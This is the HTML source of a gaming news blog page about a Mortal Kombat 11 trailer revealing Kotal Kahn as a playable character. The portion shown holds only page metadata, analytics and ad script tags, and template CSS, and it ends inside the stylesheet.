

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html
body_size: 46040
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/7251937678199587725/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s640/pC33JyCXQVrLWJHJVkq6P9.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html' property='og:url'/>
<meta content='New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/w1200-h630-p-k-no-nu/pC33JyCXQVrLWJHJVkq6P9.jpg' property='og:image'/>
<title>
New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s640/pC33JyCXQVrLWJHJVkq6P9.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s640/pC33JyCXQVrLWJHJVkq6P9.jpg' name='twitter:image'/>
<meta content='New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
